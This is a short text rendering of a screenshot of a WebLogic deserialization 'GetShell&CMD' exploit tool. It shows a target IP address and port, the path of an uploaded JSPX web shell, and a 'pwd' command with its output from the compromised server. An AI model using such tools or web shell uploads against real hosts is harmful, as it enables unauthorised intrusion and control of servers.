 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.162.216 Port: 7002 DisConn
FilePath: autodeploy/ht_server/1.jspx Upload
CMD: pwd Execute
Result: /home/weblogic/bea/user_projects/domains/base_domain
www.wooyun.org